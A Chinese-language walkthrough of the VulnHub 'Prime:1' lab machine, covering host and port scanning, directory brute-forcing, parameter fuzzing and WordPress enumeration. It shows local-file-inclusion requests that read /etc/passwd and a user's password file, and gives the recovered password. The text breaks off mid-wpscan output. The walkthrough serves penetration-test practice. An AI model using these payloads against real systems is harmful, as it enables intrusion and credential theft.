vuInhub靶场实战系列--prime:1
免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
目录
- 免责声明
- 前言
- 一、环境配置
- 1.1 靶场信息
- 1.2 靶场配置
- 二、信息收集
- 2.1 主机发现
- 2.1.1 netdiscover
- 2.1.2 nmap主机扫描
- 2.1.3 arp-scan主机扫描
- 2.2 端口扫描
- 2.2.1 masscan扫描
- 2.2.2 nmap扫描
- 2.3 指纹识别
- 2.4 目录扫描
- 2.4.1 dirb目录扫描
- 2.4.2 dirsearch目录扫描
- 2.5 漏洞切入点
- 2.5.1 访问登录页
- 2.5.2 访问dev页
- 2.5.3 访问wordpress页
- 2.5.4 poc扫描
- 三、渗透测试
- 3.1 wfuzz和LFI
- 3.1.1 wfuzz爆破参数
- 3.1.2 LFI
- 3.1.2.1 file参数
- 3.1.2.2 secrettier360参数
- 3.1.2.2.1 secrettier360=
- 3.1.2.2.2 secrettier360=FUZZ
- 3.1.2.2.3 secrettier360=dev
- 3.1.2.2.4 secrettier360=/etc/passwd
- 3.1.2.2.5 secrettier360=/home/saket/password.txt
- 3.2 WordPress漏洞
- 3.2.1 列举用户名
- 3.2.1.1 cmseek扫描
- 3.2.1.2 wpscan扫描
- 3.2.2 登录管理页
- 3.2.3 msfconsole
- 3.2.3.1 msfvenom生成反弹shell
- 3.2.3.2 msf监听4567端口
- 3.2.3.3 访问测试
- 3.3 Linux内核漏洞提权
- 3.3.1 漏洞查找
- 3.3.2 复制poc
- 3.3.3 编译poc文件
- 3.3.4 上传编译poc
- 3.3.5 执行编译poc
- 3.3.5.1 目录切换
- 3.3.5.2 赋予可执行权限
- 3.3.5.3 执行编译文件
- 渗透总结
- 参考文章
前言
今日测试内容渗透prime:1靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文介绍prime:1靶机渗透测试,内容包括主机扫描(nmap\netdiscover)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch)、wpscan、msf、netcat、反弹shell、linux内核提权等内容。
Description
Back to the Top
This machine is designed for those one who is trying to prepare for OSCP or OSCP-Exam.
This is first level of prime series. Some help at every stage is given. Machine is lengthy as OSCP and Hackthebox’s machines are designed.
So you have a target to get root flag as well as user flag. If stuck on a point some help are given at a level of enumeration. If any extra help needed
Visit our website http://hacknpentest.com and http://hnpsecurity.com.
Some extra improvement needed to my VM please contact me on my email- suraj at hnpsecurity dot com.
一、环境配置
1.1 靶场信息
| 官方链接 | https://www.vulnhub.com/entry/prime-1,358/ |
|---|---|
| 发布日期 | 2019年9月1日 |
| 靶场大小 | 2.2GB |
| 作者 | Suraj Pandey |
| 系列 | Prime |
| 难度 | ★★☆☆☆ |
1.2 靶场配置
- 渗透测试环境配置,请参考作者前面的内容vuInhub靶场实战系列-DC-2实战
二、信息收集
2.1 主机发现
2.1.1 netdiscover
┌──(root㉿kali)-[/home/kali]
└─# netdiscover -i eth0 -r 192.168.6.0/24 Currently scanning: Finished! | Screen View: Unique Hosts 169 Captured ARP Req/Rep packets, from 4 hosts. Total size: 10140 _____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname -----------------------------------------------------------------------------192.168.6.1 00:50:56:c0:00:08 148 8880 VMware, Inc. 192.168.6.2 00:50:56:f5:7b:9f 14 840 VMware, Inc. 192.168.6.162 00:0c:29:0a:67:ce 5 300 VMware, Inc. 192.168.6.254 00:50:56:ec:e5:84 2 120 VMware, Inc. 2.1.2 nmap主机扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -sP 192.168.6.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-05 07:45 EDT
Nmap scan report for 192.168.6.1
Host is up (0.00025s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.6.2
Host is up (0.00020s latency).
MAC Address: 00:50:56:F5:7B:9F (VMware)
Nmap scan report for 192.168.6.162
Host is up (0.0011s latency).
MAC Address: 00:0C:29:0A:67:CE (VMware)
Nmap scan report for 192.168.6.254
Host is up (0.0016s latency).
MAC Address: 00:50:56:EC:E5:84 (VMware)
Nmap scan report for 192.168.6.66
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 28.20 seconds2.1.3 arp-scan主机扫描
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.162 00:0c:29:0a:67:ce VMware, Inc.
192.168.6.254 00:50:56:ec:e5:84 VMware, Inc.
192.168.6.1 00:50:56:c0:00:08 VMware, Inc. (DUP: 2)综上所述的三种扫描方式,获得靶机信息
IP地址:192.168.6.162
MAC地址:00:0c:29:0a:67:ce
2.2 端口扫描
2.2.1 masscan扫描
┌──(root㉿kali)-[/home/kali]
└─# masscan --rate=10000 --ports 0-65535 192.168.6.162
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-06-05 11:48:48 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 22/tcp on 192.168.6.162
2.2.2 nmap扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA prime-1 192.168.6.162
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-05 07:51 EDT
Nmap scan report for 192.168.6.162
Host is up (0.00079s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:c5:20:23:ab:10:ca:de:e2:fb:e5:cd:4d:2d:4d:72 (RSA)
| 256 94:9c:f8:6f:5c:f1:4c:11:95:7f:0a:2c:34:76:50:0b (ECDSA)
|_ 256 4b:f6:f1:25:b6:13:26:d4:fc:9e:b0:72:9f:f4:69:68 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: HacknPentest
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:0C:29:0A:67:CE (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.65 seconds综上所述,获得靶机开放的端口信息:
22端口:ssh服务 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80端口:http服务 Apache httpd 2.4.18 ((Ubuntu))
2.3 指纹识别
┌──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.6.162
WhatWeb report for http://192.168.6.162
Status : 200 OK
Title : HacknPentest
IP : 192.168.6.162
Country : RESERVED, ZZSummary : Apache[2.4.18], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.18 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu LinuxString : Apache/2.4.18 (Ubuntu) (from server string)HTTP Headers:HTTP/1.1 200 OKDate: Wed, 05 Jun 2024 11:54:25 GMTServer: Apache/2.4.18 (Ubuntu)Vary: Accept-EncodingContent-Encoding: gzipContent-Length: 132Connection: closeContent-Type: text/html; charset=UTF-8获得一些关键信息;
Summary : Apache[2.4.18], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)]
获得信息和上一步进行端口扫描差不多。
2.4 目录扫描
2.4.1 dirb目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirb http://192.168.6.162-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Wed Jun 5 07:56:25 2024
URL_BASE: http://192.168.6.162/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.6.162/ ----
+ http://192.168.6.162/dev (CODE:200|SIZE:131)
+ http://192.168.6.162/index.php (CODE:200|SIZE:136)
==> DIRECTORY: http://192.168.6.162/javascript/
+ http://192.168.6.162/server-status (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.6.162/wordpress/ ---- Entering directory: http://192.168.6.162/javascript/ ----
==> DIRECTORY: http://192.168.6.162/javascript/jquery/ ---- Entering directory: http://192.168.6.162/wordpress/ ----
+ http://192.168.6.162/wordpress/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-content/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-includes/
+ http://192.168.6.162/wordpress/xmlrpc.php (CODE:405|SIZE:42) ---- Entering directory: http://192.168.6.162/javascript/jquery/ ----
+ http://192.168.6.162/javascript/jquery/jquery (CODE:200|SIZE:284394) ---- Entering directory: http://192.168.6.162/wordpress/wp-admin/ ----
+ http://192.168.6.162/wordpress/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/css/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/images/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/includes/
+ http://192.168.6.162/wordpress/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/js/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/maint/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/network/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-admin/user/ ---- Entering directory: http://192.168.6.162/wordpress/wp-content/ ----
+ http://192.168.6.162/wordpress/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.6.162/wordpress/wp-content/plugins/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-content/themes/
==> DIRECTORY: http://192.168.6.162/wordpress/wp-content/uploads/ ---- Entering directory: http://192.168.6.162/wordpress/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.6.162/wordpress/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.6.162/wordpress/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.6.162/wordpress/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.6.162/wordpress/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.6.162/wordpress/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.6.162/wordpress/wp-admin/network/ ----
+ http://192.168.6.162/wordpress/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.6.162/wordpress/wp-admin/network/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.6.162/wordpress/wp-admin/user/ ----
+ http://192.168.6.162/wordpress/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.6.162/wordpress/wp-admin/user/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.6.162/wordpress/wp-content/plugins/ ----
+ http://192.168.6.162/wordpress/wp-content/plugins/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.6.162/wordpress/wp-content/themes/ ----
+ http://192.168.6.162/wordpress/wp-content/themes/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.6.162/wordpress/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)-----------------
END_TIME: Wed Jun 5 07:57:25 2024
DOWNLOADED: 46120 - FOUND: 15┌──(root㉿kali)-[/home/kali]
└─# dirb http://192.168.6.162/ -X .txt,.php,.zip-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Wed Jun 5 08:53:00 2024
URL_BASE: http://192.168.6.162/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.txt,.php,.zip) | (.txt)(.php)(.zip) [NUM = 3]-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.6.162/ ----
+ http://192.168.6.162/image.php (CODE:200|SIZE:147)
+ http://192.168.6.162/index.php (CODE:200|SIZE:136)
+ http://192.168.6.162/secret.txt (CODE:200|SIZE:412) -----------------
END_TIME: Wed Jun 5 08:53:14 2024
DOWNLOADED: 13836 - FOUND: 3bash终端显示的日志前面有“+”表示扫描出的网站目录。
2.4.2 dirsearch目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.6.162 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481Output File: /home/kali/reports/_192.168.6.162/_24-06-05_07-59-25.txtTarget: http://192.168.6.162/[07:59:25] Starting:
[07:59:29] 403 - 278B - /.ht_wsr.txt
[07:59:29] 403 - 278B - /.htaccess.bak1
[07:59:29] 403 - 278B - /.htaccess.orig
[07:59:29] 403 - 278B - /.htaccess.save
[07:59:29] 403 - 278B - /.htaccess_orig
[07:59:29] 403 - 278B - /.htaccessBAK
[07:59:29] 403 - 278B - /.htaccess_sc
[07:59:29] 403 - 278B - /.htm
[07:59:29] 403 - 278B - /.html
[07:59:29] 403 - 278B - /.htaccess_extra
[07:59:29] 403 - 278B - /.htaccessOLD
[07:59:29] 403 - 278B - /.htaccessOLD2
[07:59:29] 403 - 278B - /.htpasswds
[07:59:29] 403 - 278B - /.htaccess.sample
[07:59:29] 403 - 278B - /.httr-oauth
[07:59:29] 403 - 278B - /.htpasswd_test
[07:59:31] 403 - 278B - /.php3
[07:59:31] 403 - 278B - /.php
[08:00:03] 200 - 131B - /dev
[08:00:17] 301 - 319B - /javascript -> http://192.168.6.162/javascript/
[08:00:45] 403 - 278B - /server-status
[08:00:45] 403 - 278B - /server-status/
[08:01:07] 200 - 1KB - /wordpress/wp-login.php
[08:01:07] 200 - 4KB - /wordpress/ Task Completed测试结果显示,获得一些目录
登录管理页:http://192.168.6.162/wordpress/wp-login.php
http://192.168.6.162/wordpress/wp-content/uploads/
http://192.168.6.162/wordpress/
http://192.168.6.162/dev/
2.5 漏洞切入点
2.5.1 访问登录页
访问链接:
http://192.168.6.162/wordpress/wp-login.php

2.5.2 访问dev页
测试链接:
http://192.168.6.162/dev

返回“you are at level 0 stage…”
2.5.3 访问wordpress页
测试链接:
http://192.168.6.162/wordpress/
2.5.4 poc扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap --script=vuln -p22,80 192.168.6.162
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-05 08:17 EDT
Nmap scan report for 192.168.6.162
Host is up (0.0017s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-enum:
| /wordpress/: Blog
|_ /wordpress/wp-login.php: Wordpress login page.
MAC Address: 00:0C:29:0A:67:CE (VMware)Nmap done: 1 IP address (1 host up) scanned in 334.61 seconds发现一个编号为:CVE-2007-6750的DOS攻击“ DOS attack”漏洞
三、渗透测试
3.1 wfuzz和LFI
3.1.1 wfuzz爆破参数
┌──(root㉿kali)-[/home/kali]
└─# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.6.162/index.php?FUZZ/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************Target: http://192.168.6.162/index.php?FUZZ
Total requests: 951=====================================================================
ID Response Lines Word Chars Payload
=====================================================================000000341: 200 7 L 19 W 206 Ch "file" Total time: 1.809526
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 525.5519获得一个file参数,則该靶机存在文件包含漏洞。
3.1.2 LFI
3.1.2.1 file参数
测试连接:
http://192.168.6.162/index.php?file=location.txt
提示“use ‘secrettier360’ parameter on some other php page for more fun.”
提示我们使用参数secrettier360
3.1.2.2 secrettier360参数
3.1.2.2.1 secrettier360=
测试连接:
http://192.168.6.162/image.php?secrettier360=
提示“finaly you got the right parameter”。
我们获得正确的参数。O(∩_∩)O哈哈~
3.1.2.2.2 secrettier360=FUZZ
┌──(root㉿kali)-[/home/kali]
└─# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 17 http://192.168.6.162/image.php?secrettier360=FUZZ/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************Target: http://192.168.6.162/image.php?secrettier360=FUZZ
Total requests: 951=====================================================================
ID Response Lines Word Chars Payload
=====================================================================000000257: 200 13 L 43 W 328 Ch "dev" Total time: 2.187057
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 434.8308这一步我们获得参数值“dev”
3.1.2.2.3 secrettier360=dev
测试连接:
http://192.168.6.162/image.php?secrettier360=dev
3.1.2.2.4 secrettier360=/etc/passwd
测试连接:
http://192.168.6.162/image.php?secrettier360=/etc/passwd
关键信息在最后一行:
password.txt file in my directory:/home/saket: sshd❌122:65534::/var/run/sshd:/usr/sbin/nologin
3.1.2.2.5 secrettier360=/home/saket/password.txt
测试连接:
http://192.168.6.162/image.php?secrettier360=/home/saket/password.txt
我们至此已经获得登录密码:
| 序号 | 密码 |
|---|---|
| 1 | follow_the_ippsec |
3.2 WordPress漏洞
网站登录页(目标页面)为:http://192.168.6.162/wordpress/
3.2.1 列举用户名
3.2.1.1 cmseek扫描
┌──(root㉿kali)-[/home/kali]
└─# cmseek -u http://192.168.6.162/wordpress/
[i] Updating CMSeeK result index...
[*] Report index updated successfully!___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA[+] CMS Detection And Deep Scan [+] [i] Scanning Site: http://192.168.6.162/wordpress/
[*] CMS Detected, CMS ID: wp, Detection method: generator
[*] Version Detected, WordPress Version 5.2.2
[i] Checking user registration status
[i] Starting passive plugin enumeration
[x] No plugins enumerated!
[i] Starting passive theme enumeration
[*] 1 theme detected!
[i] Starting Username Harvest
[i] Harvesting usernames from wp-json api
[!] Json api method failed trying with next
[i] Harvesting usernames from jetpack public api
[!] No results from jetpack api... maybe the site doesn't use jetpack
[i] Harvesting usernames from wordpress author Parameter
[!] Couldn't enumerate usernames :(
[i] Checking version vulnerabilities using wpvulns.com
[x] Error Retriving data from wpvulndb___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA[+] Deep Scan Results [+] ┏━Target: 192.168.6.162┃┠── CMS: WordPress┃ │┃ ├── Version: 5.2.2┃ ╰── URL: https://wordpress.org┃┠──[WordPress Deepscan]┃ │┃ ├── Readme file found: http://192.168.6.162/wordpress//readme.html┃ ├── License file: http://192.168.6.162/wordpress//license.txt┃ │┃ ├── Themes Enumerated: 1┃ │ │┃ │ ╰── Theme: twentynineteen┃ │ │┃ │ ├── Version: 1.4┃ │ ╰── URL: http://192.168.6.162/wordpress//wp-content/themes/twentynineteen┃ │┃┠── Result: /usr/share/cmseek/Result/192.168.6.162_wordpress/cms.json┃┗━Scan Completed in 27.66 Seconds, using 45 RequestsCMSeeK says ~ Ja mata ne获得一些关键信息:
CMS: WordPress版本:5.2.2
Theme: twentynineteen 版本:1.4 http://192.168.6.162/wordpress//wp-content/themes/twentynineteen
3.2.1.2 wpscan扫描
┌──(root㉿kali)-[/home/kali]
└─# wpscan --url http://192.168.6.162/wordpress/ --enumerate u
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.25Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]Y
[i] Updating the Database ...
[i] Update completed.[+] URL: http://192.168.6.162/wordpress/ [192.168.6.162]
[+] Started: Wed Jun 5 09:44:44 2024Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.6.162/wordpress/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.6.162/wordpress/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.6.162/wordpress/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.6.162/wordpress/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).| Found By: Rss Generator (Passive Detection)| - http://192.168.6.162/wordpress/?feed=rss2, <generator>https://wordpress.org/?v=5.2.2</generator>| - http://192.168.6.162/wordpress/?feed=comments-rss2, 